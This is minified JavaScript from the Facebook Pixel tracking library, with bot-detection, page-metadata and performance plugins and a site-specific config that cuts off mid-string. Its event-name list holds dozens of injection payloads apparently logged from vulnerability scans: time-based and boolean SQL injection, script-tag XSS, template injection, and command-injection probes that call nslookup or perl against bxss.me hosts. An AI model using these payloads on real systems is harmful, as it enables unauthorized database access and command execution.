a.ruleType===e.SPIDER_OR_BOT||a.ruleType===e.SPIDER_OR_BOT_WHITELIST_FAILED&&a.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(a){a=a.toLowerCase();var b=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"];for(var c=0,b=b;c<b.length;c++){var d=b[c];if(a.includes(d))return!0}d=["mobile","iphone","android","blackberry","windows phone"];c=a.includes("facebook")||a.includes("fb");if(c){b=h(d);try{for(b.s();!(c=b.n()).done;){d=c.value;if(a.includes(d))return!0}}catch(a){b.e(a)}finally{b.f()}}return!1}},{key:"_performBotDetection",value:function(a){var d=a.toLowerCase(),f=this._checkMobileAppBypass(a);f=f||this._checkBrowserPatterns(d);if(!f){f=this._isMetabot(a,e.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:e.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:f}}a=this._checkSpiderPatterns(d);f=c.eval("use_string_prefix_match_from_util");if(a.matched&&a.exceptions&&a.exceptions.length>0){var g=h(a.exceptions),i;try{for(g.s();!(i=g.n()).done;){i=i.value;var j=f?b(d,i):d.startsWith(i);j=a.startOfString?j:d.includes(i);if(j)return{isBot:!1,ruleType:e.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(a){g.e(a)}finally{g.f()}}return a.matched?{isBot:!0,ruleType:e.SPIDER_OR_BOT}:{isBot:!1,ruleType:e.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(a){if(this._browserPatterns.length===0)return!0;var d=c.eval("use_string_prefix_match_from_util"),e=h(this._browserPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return!0}}catch(a){e.e(a)}finally{e.f()}return!1}},{key:"_checkSpiderPatterns",value:function(a){var d=c.eval("use_string_prefix_match_from_util"),e=h(this._spiderPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return{matched:!0,pattern:f.pattern,exceptions:f.exceptions||[],startOfString:f.startOfString}}}catch(a){e.e(a)}finally{e.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(a){return a.length>100?a.substring(0,100)+"_"+a.length:a}},{key:"_cacheResult",value:function(a,b){if(this._userAgentCache.size>=this._cacheMaxSize){var c=this._userAgentCache.keys().next().value;c&&this._userAgentCache["delete"](c)}this._userAgentCache.set(a,b)}},{key:"_createErrorResult",value:function(a,b){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])}();n.exports=a})();return n.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsBlockFlags"),c=b.createBlockFlags,d=f.getFbeventsModules("SignalsFBEventsBotDetectionEngine");({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});b=f.getFbeventsModules("SignalsFBEventsLogging");var e=b.logWarning,g=b.logInfoString;b=f.getFbeventsModules("SignalsFBEventsEvents");var h=b.configLoaded,i=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");k.exports=new b(function(b,j){var k=null,l=!1,m=null;h.listen(function(b){if(b==null)return;var c=j.optIns.isOptedIn(b,"BotBlocking");if(!c)return;c=j.getPixel(b);if(c==null)return;m=a.get(b,"botblocking");if(m==null)return;try{k=new d();if(m.rules){k.loadRulesFromConfig(m.rules);g("Bot detection rules loaded from server config - pixel_id: ".concat(b));c=navigator.userAgent||"";l=k.shouldBlockUserAgent(c)}}catch(a){e({type:"BotBlocking",message:"Failed to initialize bot blocking plugin",extra:{error:a.message,pixel_id:b}})}});i.listen(function(a,b,d){d=j.optIns.isOptedIn(a.id,"BotBlocking");if(!d)return{};if(m==null)return{};if(!k)return{};try{if(l)return c(["b"]);else return{}}catch(c){e({type:"BotBlocking",message:"Error during bot blocking in getCustomParameters",extra:{error:c.message,pixel_id:a.id,event_name:b}});return{}}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.botblocking");f.registerPlugin&&f.registerPlugin("fbevents.plugins.botblocking",e.exports);
f.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function i(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?h(Object(c),!0).forEach(function(b){j(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):h(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function j(a,b,c){return(b=k(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function k(a){a=l(a,"string");return"symbol"==g(a)?a:a+""}function l(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.pagemetadata",function(){
return function(h,i,j,k){var l={exports:{}};l.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsPlugin"),b=f.getFbeventsModules("SignalsFBEventsUtils"),c=b.some;b=f.getFbeventsModules("SignalsFBEventsEvents");var d=b.getCustomParameters;b=f.getFbeventsModules("signalsFBEventsExtractMicrodataSchemas");var e=b.extractAllSchemas,h=b.extractMetaTagDataWithErrorLogging;l.exports=new a(function(a,b){d.listen(function(a,d){if(b.disableAutoConfig)return{};var f=c(b.getOptedInPixels("PageMetadata"),function(b){return b.id===a.id});if(!f)return{};f=h();d!=="PageView"&&f&&g(f)==="object"&&Object.prototype.hasOwnProperty.call(f,"title")&&delete f.title;d=e({id:a.id,includeJsonLd:!0,instance:b,onlyHash:!1,includeAutomaticParameters:!1,includeProductContent:!0});if(d==null||d.contents==null)return{pmd:f};d=d.contents;if(f&&g(f)==="object"){f.contents=d;return{pmd:f}}else return{pmd:{contents:d}}})})})();return l.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.pagemetadata");f.registerPlugin&&f.registerPlugin("fbevents.plugins.pagemetadata",e.exports);
f.ensureModuleRegistered("fbevents.plugins.pagemetadata",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsFBEventsLogging"),g=d.logInfo,h=d.logError;f.getFbeventsModules("SignalsParamList");var i="pixel",j="WebsitePerformance";e.exports=new b(function(b,d){try{var e=function(){var b=typeof a.performance.getEntriesByType==="function"?a.performance.getEntriesByType("navigation")[0]:null;if(b==null)return null;var c=b.domContentLoadedEventEnd;b=b.startTime;c=c-b;return c>0?c:null},k=function(){if(a.performance==null||a.performance.timing==null)return null;var b=a.performance.timing,c=b.domContentLoadedEventEnd;b=b.navigationStart;c=c-b;return c>0?c:null},l=!1;(a.performance==null||typeof a.performance.getEntriesByType!=="function")&&(g(new Error("Modern Performance not supported"),i,j),a.performance!=null&&a.performance.timing!=null&&(l=!0));var m=null;l?m=k():m=e();c.listen(function(a,b,c){try{b=d.optIns.isOptedIn(a.id,"WebsitePerformance");if(!b)return{};m==null&&(l?m=k():m=e());return m==null?{}:{plt:m}}catch(a){h(a,i,j);return{}}})}catch(a){h(a,i,j);return}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance");f.registerPlugin&&f.registerPlugin("fbevents.plugins.websiteperformance",e.exports);
f.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return e.exports})})()})(window,document,location,history);
fbq.registerPlugin("220394322562179", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { config.set("220394322562179", "inferredEvents", {"buttonSelector":null,"disableRestrictedData":false});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("220394322562179", "InferredEvents", true);
config.set("220394322562179", "automaticMatching", {"selectedMatchKeys":["em","fn","ln","ph","ge","zp","ct","st","db"]});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("220394322562179", "AutomaticMatching", true);
fbq.loadPlugin("iwlbootstrapper");
instance.optIn("220394322562179", "IWLBootstrapper", true);
config.set("220394322562179", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true});
fbq.loadPlugin("cookie");
instance.optIn("220394322562179", "FirstPartyCookies", true);
fbq.loadPlugin("inferredevents");
instance.optIn("220394322562179", "InferredEvents", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("220394322562179", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("220394322562179", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("220394322562179", "ProhibitedSources", true);
config.set("220394322562179", "unwantedData", {"blacklisted_keys":{},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("220394322562179", "UnwantedData", true);
config.set("220394322562179", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("220394322562179", "IABPCMAEBridge", true);
config.set("220394322562179", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":true,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("220394322562179", "BrowserProperties", true);
config.set("220394322562179", "eventValidation", {"unverifiedEventNames":["\u0040\u0040FRuRu","PageViewpdUb2yrR\\')) OR 541=(SELECT 541 FROM PG_SLEEP(15))--","PageViewpcOhSIjN\\') OR 495=(SELECT 495 FROM PG_SLEEP(15))--","PageViewqWXEbsJM\\' OR 627=(SELECT 627 FROM PG_SLEEP(15))--","PageView7L7jkGSa\\'; waitfor delay \\'0:0:15\\' --","-1 OR 2+296-296-1=0+0+0+1 --","-1\\' OR 2+597-597-1=0+0+0+1 or \\'k9aKgJE5\\'=\\'","-1\\\" OR 2+731-731-1=0+0+0+1 --","-1\\' OR 2+861-861-1=0+0+0+1 --","-1 OR 2+693-693-1=0+0+0+1","\u0040\u0040RY1ZP","PageViewlr0mHMEV\\')) OR 48=(SELECT 48 FROM PG_SLEEP(15))--","PageViewyVmkmWNt\\') OR 757=(SELECT 757 FROM PG_SLEEP(15))--","PageViewhgWYKuVq\\' OR 99=(SELECT 99 FROM PG_SLEEP(15))--","PageViewM7ypu399\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+476-476-1=0+0+0+1 or \\'9RSIeMo1\\'=\\'","-1\\\" OR 2+753-753-1=0+0+0+1 --","-1\\' OR 2+120-120-1=0+0+0+1 --","-1 OR 2+959-959-1=0+0+0+1","-1 OR 2+862-862-1=0+0+0+1 --","\u0040\u0040ihKnd","PageViewWC2ZLAFY\\')) OR 881=(SELECT 881 FROM PG_SLEEP(15))--","PageVieweqL3Z251\\') OR 884=(SELECT 884 FROM PG_SLEEP(15))--","PageViewVdrmZgVs\\' OR 52=(SELECT 52 FROM PG_SLEEP(15))--","PageViewoguxY8p7\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+532-532-1=0+0+0+1 --","-1\\' OR 2+12-12-1=0+0+0+1 or \\'Iq8yVw3e\\'=\\'","-1\\' OR 2+681-681-1=0+0+0+1 --","-1 OR 2+45-45-1=0+0+0+1","-1 OR 2+980-980-1=0+0+0+1 --","\u0040\u0040u9cXd","PageView3OVS2LDD\\')) OR 448=(SELECT 448 FROM PG_SLEEP(15))--","PageView3peEqAt4\\') OR 127=(SELECT 127 FROM PG_SLEEP(15))--","PageViewL5vbi9mD\\' OR 28=(SELECT 28 FROM PG_SLEEP(15))--","PageViewkY5967Yu\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+109-109-1=0+0+0+1 --","-1\\' OR 2+18-18-1=0+0+0+1 or \\'qnvzWfDi\\'=\\'","-1 OR 2+28-28-1=0+0+0+1","-1\\' OR 2+18-18-1=0+0+0+1 --","-1 OR 2+978-978-1=0+0+0+1 --","\u0040\u0040IVoNe","PageViewh89JLUh0\\')) OR 765=(SELECT 765 FROM PG_SLEEP(15))--","PageViewCSR9Hhk8\\') OR 685=(SELECT 685 FROM PG_SLEEP(15))--","PageViewppAZ3d4O\\' OR 965=(SELECT 965 FROM PG_SLEEP(15))--","PageViewupGchEWe\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040xQrmA","PageViewD24iq1GT\\')) OR 602=(SELECT 602 FROM PG_SLEEP(15))--","PageViewSS65y8Nq\\') OR 755=(SELECT 755 FROM PG_SLEEP(15))--","-1\\\" OR 2+816-816-1=0+0+0+1 --","-1\\' OR 2+192-192-1=0+0+0+1 --","-1\\' OR 2+469-469-1=0+0+0+1 or \\'d3VihfaB\\'=\\'","-1 OR 2+920-920-1=0+0+0+1","-1 OR 2+459-459-1=0+0+0+1 --","PageViewK9YwzGKj\\' OR 619=(SELECT 619 FROM PG_SLEEP(15))--","PageViewXVsKVij9\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+228-228-1=0+0+0+1 --","-1\\' OR 2+569-569-1=0+0+0+1 or \\'zQAwf4LI\\'=\\'","-1\\' OR 2+339-339-1=0+0+0+1 --","-1 OR 2+393-393-1=0+0+0+1","-1 OR 2+403-403-1=0+0+0+1 --","\u0040\u00407hqGu","PageView0iBW3bv8\\')) OR 460=(SELECT 460 FROM PG_SLEEP(15))--","PageViewUcIGKxOS\\') OR 107=(SELECT 107 FROM PG_SLEEP(15))--","PageViewh80gsRbF\\' OR 410=(SELECT 410 FROM PG_SLEEP(15))--","PageView6qsyCMEz\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+321-321-1=0+0+0+1 or \\'ST6XcN3m\\'=\\'","-1\\\" OR 2+667-667-1=0+0+0+1 --","-1\\' OR 2+50-50-1=0+0+0+1 --","-1 OR 2+449-449-1=0+0+0+1","-1 OR 2+467-467-1=0+0+0+1 --","\u0040\u0040GctDX","SearchY8NAZYY9\\')) OR 539=(SELECT 539 FROM PG_SLEEP(15))--","SearchYuBlL8oM\\') OR 613=(SELECT 613 FROM PG_SLEEP(15))--","SearchGc9WWqNR\\' OR 30=(SELECT 30 FROM PG_SLEEP(15))--","SearcheEdYqfWT\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+444-444-1=0+0+0+1 --","-1\\' OR 2+955-955-1=0+0+0+1 or \\'vrF0l5dw\\'=\\'","-1\\' OR 2+167-167-1=0+0+0+1 --","-1 OR 2+793-793-1=0+0+0+1","-1 OR 2+29-29-1=0+0+0+1 --","\u0040\u0040w0Jq5","PageViewqCkUZu2F\\')) OR 477=(SELECT 477 FROM PG_SLEEP(15))--","PageViewOxrtbEFM\\') OR 241=(SELECT 241 FROM PG_SLEEP(15))--","PageViewPv7hmaK1\\' OR 459=(SELECT 459 FROM PG_SLEEP(15))--","PageView2f8bZm6h\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+776-776-1=0+0+0+1 --","-1\\' OR 2+239-239-1=0+0+0+1 --","-1\\' OR 2+895-895-1=0+0+0+1 or \\'Q5oECbnR\\'=\\'","-1 OR 2+268-268-1=0+0+0+1","-1 OR 2+390-390-1=0+0+0+1 --","\u0040\u00400htgb","Search9bYxLurT\\')) OR 330=(SELECT 330 FROM PG_SLEEP(15))--","SearchIEBJH3wY\\') OR 994=(SELECT 994 FROM PG_SLEEP(15))--","SearchghAWc9go\\' OR 203=(SELECT 203 FROM PG_SLEEP(15))--","SearchiLkMTgQp\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+852-852-1=0+0+0+1 --","-1\\' OR 2+41-41-1=0+0+0+1 or \\'nrjj1K1z\\'=\\'","-1\\' OR 2+845-845-1=0+0+0+1 --","-1 OR 2+818-818-1=0+0+0+1","-1 OR 2+768-768-1=0+0+0+1 --","\u0040\u00404Yl5I","PageView4PWPYkb4\\')) OR 36=(SELECT 36 FROM PG_SLEEP(15))--","PageViewExWc2M9H\\') OR 100=(SELECT 100 FROM PG_SLEEP(15))--","PageViewEQWhEK1C\\' OR 367=(SELECT 367 FROM PG_SLEEP(15))--","PageViewTkuy8LBH\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+659-659-1=0+0+0+1 or \\'NUIfjr1R\\'=\\'","-1\\\" OR 2+769-769-1=0+0+0+1 --","-1 OR 2+517-517-1=0+0+0+1","-1\\' OR 2+312-312-1=0+0+0+1 --","-1 OR 2+791-791-1=0+0+0+1 --","\u0040\u0040MBISq","Comment\\'\\\"","CommentrnqrzqW0\\')) OR 865=(SELECT 865 FROM PG_SLEEP(15))--","CommentmKXCpV3p\\') OR 566=(SELECT 566 FROM PG_SLEEP(15))--","CommentNon81mM1\\' OR 699=(SELECT 699 FROM PG_SLEEP(15))--","CommentxqF9e2Dq\\'; waitfor delay \\'0:0:15\\' --","Comment-1 waitfor delay \\'0:0:15\\' --","Comment0\\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\\"Z","Comment0\\'XOR(if(now()=sysdate(),sleep(15),0))XOR\\'Z","-1\\\" OR 2+654-654-1=0+0+0+1 --","-1\\' OR 2+930-930-1=0+0+0+1 or \\'fPD3sVRo\\'=\\'","-1\\' OR 2+696-696-1=0+0+0+1 --","-1 OR 2+195-195-1=0+0+0+1 --","-1 OR 2+839-839-1=0+0+0+1","\u0040\u0040CMetV","Search\\'\\\"","SearchJATKnZuB\\')) OR 709=(SELECT 709 FROM PG_SLEEP(15))--","Search3VIIENqo\\') OR 156=(SELECT 156 FROM PG_SLEEP(15))--","SearchIVTmo8II\\' OR 107=(SELECT 107 FROM PG_SLEEP(15))--","SearchcUz2X63L\\'; waitfor delay \\'0:0:15\\' --","Search-1 waitfor delay \\'0:0:15\\' --","\u0040\u00403D0bK","Search0\\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\\"Z","\u0040\u0040bza62","Search0\\'XOR(if(now()=sysdate(),sleep(15),0))XOR\\'Z","PageViewGoHaKD9E\\')) OR 479=(SELECT 479 FROM PG_SLEEP(15))--","PageViewpcPm0YeF\\')) OR 185=(SELECT 185 FROM PG_SLEEP(15))--","PageViewuvaUaEMK\\') OR 761=(SELECT 761 FROM PG_SLEEP(15))--","PageViewrDphNsiH\\') OR 610=(SELECT 610 FROM PG_SLEEP(15))--","-1\\' OR 2+151-151-1=0+0+0+1 --","-1\\\" OR 2+799-799-1=0+0+0+1 --","-1\\' OR 2+283-283-1=0+0+0+1 or \\'IJ9etcUu\\'=\\'","PageViewWFnM1WMz\\' OR 90=(SELECT 90 FROM PG_SLEEP(15))--","-1 OR 2+239-239-1=0+0+0+1 --","-1 OR 2+388-388-1=0+0+0+1","PageViewprGWnorD\\' OR 221=(SELECT 221 FROM PG_SLEEP(15))--","PageVieww0JHXEOC\\'; waitfor delay \\'0:0:15\\' --","PageViewcYWLRtju\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+977-977-1=0+0+0+1 --","-1\\\" OR 2+595-595-1=0+0+0+1 --","-1\\' OR 2+200-200-1=0+0+0+1 or \\'UviE1m8r\\'=\\'","-1\\' OR 2+325-325-1=0+0+0+1 or \\'RbJxPhKg\\'=\\'","-1\\' OR 2+394-394-1=0+0+0+1 --","-1\\' OR 2+12-12-1=0+0+0+1 --","-1 OR 2+992-992-1=0+0+0+1 --","-1 OR 2+309-309-1=0+0+0+1 --","-1 OR 2+570-570-1=0+0+0+1","\u0040\u0040SgYJS","PageView\\'\\\"","PageViewVOlllhKY\\')) OR 854=(SELECT 854 FROM PG_SLEEP(15))--","PageViewYu6h0cBl\\') OR 807=(SELECT 807 FROM PG_SLEEP(15))--","PageView16jHf5Nd\\' OR 869=(SELECT 869 FROM PG_SLEEP(15))--","PageView1uNkOdNR\\'; waitfor delay \\'0:0:15\\' --","PageView-1 waitfor delay \\'0:0:15\\' --","PageView0\\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\\"Z","PageView0\\'XOR(if(now()=sysdate(),sleep(15),0))XOR\\'Z","-1\\\" OR 2+883-883-1=0+0+0+1 --","-1\\' OR 2+158-158-1=0+0+0+1 or \\'T4vjUxZF\\'=\\'","-1 OR 2+674-674-1=0+0+0+1","-1\\' OR 2+596-596-1=0+0+0+1 --","-1 OR 2+441-441-1=0+0+0+1 --","Download","HXlUOiY9\\')) OR 746=(SELECT 746 FROM PG_SLEEP(15))--","IQMLKxAu\\') OR 924=(SELECT 924 FROM PG_SLEEP(15))--","wvBL25Gs\\' OR 850=(SELECT 850 FROM PG_SLEEP(15))--","JczqK2Vz\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+33-33-1=0+0+0+1 --","-1\\' OR 2+695-695-1=0+0+0+1 or \\'Ymh5qwIO\\'=\\'","-1\\' OR 2+346-346-1=0+0+0+1 --","-1 OR 2+421-421-1=0+0+0+1","-1 OR 2+12-12-1=0+0+0+1 --","StsnRmLI\\')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--","jf1HLGqE\\') OR 615=(SELECT 615 FROM PG_SLEEP(15))--","kQBNQENZ\\' OR 675=(SELECT 675 FROM PG_SLEEP(15))--","QeeGqc7q\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+327-327-1=0+0+0+1 --","-1\\' OR 2+892-892-1=0+0+0+1 or \\'FkJ6MSSo\\'=\\'","-1\\' OR 2+190-190-1=0+0+0+1 --","-1 OR 2+524-524-1=0+0+0+1","-1 OR 2+908-908-1=0+0+0+1 --","llrziinY\\')) OR 394=(SELECT 394 FROM PG_SLEEP(15))--","n1Lyq7xF\\') OR 239=(SELECT 239 FROM PG_SLEEP(15))--","TpQXfKa3\\' OR 89=(SELECT 89 FROM PG_SLEEP(15))--","V2NtJSDi\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+446-446-1=0+0+0+1 --","-1\\' OR 2+142-142-1=0+0+0+1 --","-1\\' OR 2+588-588-1=0+0+0+1 or \\'MCMtEny6\\'=\\'","-1 OR 2+185-185-1=0+0+0+1","-1 OR 2+473-473-1=0+0+0+1 --","4kIw9nEQ\\')) OR 732=(SELECT 732 FROM PG_SLEEP(15))--","pLGqff6G\\') OR 726=(SELECT 726 FROM PG_SLEEP(15))--","Uh0O0TPH\\' OR 126=(SELECT 126 FROM PG_SLEEP(15))--","Jhuu2Hhg\\'; waitfor delay \\'0:0:15\\' --","PuDNQ6im\\')) OR 562=(SELECT 562 FROM PG_SLEEP(15))--","kDTszAti\\') OR 674=(SELECT 674 FROM PG_SLEEP(15))--","wr0sqAvP\\' OR 134=(SELECT 134 FROM PG_SLEEP(15))--","3X9hWHAT\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+302-302-1=0+0+0+1 --","-1\\' OR 2+923-923-1=0+0+0+1 or \\'mxmSXGzc\\'=\\'","-1\\' OR 2+301-301-1=0+0+0+1 --","-1 OR 2+71-71-1=0+0+0+1","-1 OR 2+412-412-1=0+0+0+1 --","b6x91t71\\')) OR 289=(SELECT 289 FROM PG_SLEEP(15))--","91yZdo7c\\') OR 540=(SELECT 540 FROM PG_SLEEP(15))--","NDkvKtdm\\' OR 310=(SELECT 310 FROM PG_SLEEP(15))--","IyTkb5GU\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+925-925-1=0+0+0+1 --","-1\\' OR 2+204-204-1=0+0+0+1 or \\'lJ0Ek0RQ\\'=\\'","-1\\' OR 2+994-994-1=0+0+0+1 --","-1 OR 2+557-557-1=0+0+0+1","-1 OR 2+716-716-1=0+0+0+1 --","-1\\\" OR 2+733-733-1=0+0+0+1 --","-1\\' OR 2+775-775-1=0+0+0+1 or \\'cEpFO0oj\\'=\\'","-1 OR 2+53-53-1=0+0+0+1","-1\\' OR 2+90-90-1=0+0+0+1 --","-1 OR 2+701-701-1=0+0+0+1 --","\\\".gethostbyname(lc(\\\"hitoh\\\".\\\"kpaizktg5c90b.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(122).chr(88).chr(109).chr(66).\\\"","\\'.gethostbyname(lc(\\'hitdh\\'.\\'zcapdiji54b4f.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(111).chr(70).chr(100).chr(86).\\'","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(111).concat(70).concat(122).concat(73)+(require\\'socket\\'\nSocket.gethostbyname(\\'hittb\\'+\\'fxquqldgde446.bxss.me.\\')[3].to_s)+\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(116).concat(87).concat(112).concat(72)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hithy\\\"+\\\"ewekdtrm43fad.bxss.me.\\\")[3].to_s)+\\\"","Search\\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\'","${10000454+10000136}","WPHCGAHG\\')) OR 174=(SELECT 174 FROM PG_SLEEP(15))--","Form9233933","\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >Ia4e(9223)\u003C\/ScRiPt>","Form\\'\\\"()&\u0025\u003Cacx>\u003CScRiPt >Ia4e(9545)\u003C\/ScRiPt>","QoMl67Fy\\') OR 472=(SELECT 472 FROM PG_SLEEP(15))--",";(nslookup hitadkcjdzclieda1d.bxss.me||perl -e \\\"gethostbyname(\\'hitadkcjdzclieda1d.bxss.me\\')\\\")|(nslookup hitadkcjdzclieda1d.bxss.me||perl -e \\\"gethostbyname(\\'hitadkcjdzclieda1d.bxss.me\\')\\\")&(nslookup hitadkcjdzclieda1d.bxss.me||perl -e \\\"gethostbyname(\\'hitadkcjdzclieda1d.bxss.me\\')\\\")","`(nslookup hitlqoylpaweeb48b9.bxss.me||perl -e \\\"gethostbyname(\\'hitlqoylpaweeb48b9.bxss.me\\')\\\")`","|(nslookup hitqlvbcstdbwa57c8.bxss.me||perl -e 